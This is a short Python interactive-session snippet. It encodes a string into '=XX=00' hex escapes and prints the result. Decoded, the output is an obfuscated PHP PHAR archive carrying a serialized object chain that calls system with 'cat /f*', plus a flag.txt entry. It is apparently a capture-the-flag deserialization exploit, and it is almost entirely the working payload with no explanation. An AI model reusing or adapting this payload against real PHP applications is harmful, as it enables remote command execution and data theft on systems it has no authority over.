 >>> ''.join(["=" + hex(ord(i))[2:] + "=00" for i in s]).upper()
'=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=58=00=31=00=39=00=49=00=51=00=55=00=78=00=55=00=58=00=30=00=4E=00=50=
0=54=00=56=00=42=00=4A=00=54=00=45=00=56=00=53=00=4B=00=43=00=6B=00=37=00=49=00=44=00=38=00=2B=00=44=00=51=00=6F=00=45=
0=41=00=51=00=41=00=41=00=41=00=51=00=41=00=41=00=41=00=42=00=45=00=41=00=41=00=41=00=41=00=42=00=41=00=41=00=41=00=41=
0=41=00=41=00=44=00=4F=00=41=00=41=00=41=00=41=00=59=00=54=00=6F=00=79=00=4F=00=6E=00=74=00=70=00=4F=00=6A=00=41=00=37=
0=54=00=7A=00=6F=00=30=00=4F=00=69=00=4A=00=56=00=63=00=32=00=56=00=79=00=49=00=6A=00=6F=00=79=00=4F=00=6E=00=74=00=7A=
0=4F=00=6A=00=67=00=36=00=49=00=6E=00=56=00=7A=00=5A=00=58=00=4A=00=75=00=59=00=57=00=31=00=6C=00=49=00=6A=00=74=00=50=
0=4F=00=6A=00=63=00=36=00=49=00=6B=00=31=00=35=00=5A=00=58=00=4A=00=79=00=62=00=33=00=49=00=69=00=4F=00=6A=00=49=00=36=
0=65=00=33=00=4D=00=36=00=4E=00=7A=00=6F=00=69=00=62=00=57=00=56=00=7A=00=63=00=32=00=46=00=6E=00=5A=00=53=00=49=00=37=
0=54=00=7A=00=6F=00=31=00=4F=00=69=00=4A=00=47=00=61=00=57=00=78=00=6C=00=63=00=79=00=49=00=36=00=4D=00=6A=00=70=00=37=
0=63=00=7A=00=6F=00=34=00=4F=00=69=00=4A=00=6D=00=61=00=57=00=78=00=6C=00=62=00=6D=00=46=00=74=00=5A=00=53=00=49=00=37=
0=54=00=6A=00=74=00=7A=00=4F=00=6A=00=4D=00=36=00=49=00=6D=00=46=00=79=00=5A=00=79=00=49=00=37=00=63=00=7A=00=6F=00=33=
0=4F=00=69=00=4A=00=6A=00=59=00=58=00=51=00=67=00=4C=00=32=00=59=00=71=00=49=00=6A=00=74=00=39=00=63=00=7A=00=6F=00=30=
0=4F=00=69=00=4A=00=30=00=5A=00=58=00=4E=00=30=00=49=00=6A=00=74=00=7A=00=4F=00=6A=00=59=00=36=00=49=00=6E=00=4E=00=35=
0=63=00=33=00=52=00=6C=00=62=00=53=00=49=00=37=00=66=00=58=00=4D=00=36=00=4F=00=44=00=6F=00=69=00=63=00=47=00=46=00=7A=
0=63=00=33=00=64=00=76=00=63=00=6D=00=51=00=69=00=4F=00=32=00=45=00=36=00=4D=00=6A=00=70=00=37=00=61=00=54=00=6F=00=77=
0=4F=00=33=00=49=00=36=00=4D=00=6A=00=74=00=70=00=4F=00=6A=00=45=00=37=00=63=00=7A=00=6F=00=31=00=4F=00=69=00=4A=00=6A=
0=61=00=47=00=56=00=6A=00=61=00=79=00=49=00=37=00=66=00=58=00=31=00=70=00=4F=00=6A=00=45=00=37=00=61=00=54=00=6F=00=77=
0=4F=00=33=00=30=00=49=00=41=00=41=00=41=00=41=00=5A=00=6D=00=78=00=68=00=5A=00=79=00=35=00=30=00=65=00=48=00=51=00=45=
0=41=00=41=00=41=00=41=00=75=00=38=00=47=00=77=00=59=00=51=00=51=00=41=00=41=00=41=00=43=00=61=00=36=00=2F=00=54=00=52=
0=74=00=67=00=45=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=42=00=6D=00=62=00=47=00=46=00=6E=00=35=00=52=00=30=00=50=
0=39=00=4F=00=41=00=62=00=72=00=51=00=36=00=4C=00=68=00=74=00=34=00=34=00=47=00=55=00=7A=00=34=00=4E=00=67=00=6E=00=58=
0=70=00=64=00=55=00=43=00=41=00=41=00=41=00=41=00=52=00=30=00=4A=00=4E=00=51=00=67=00'
>>>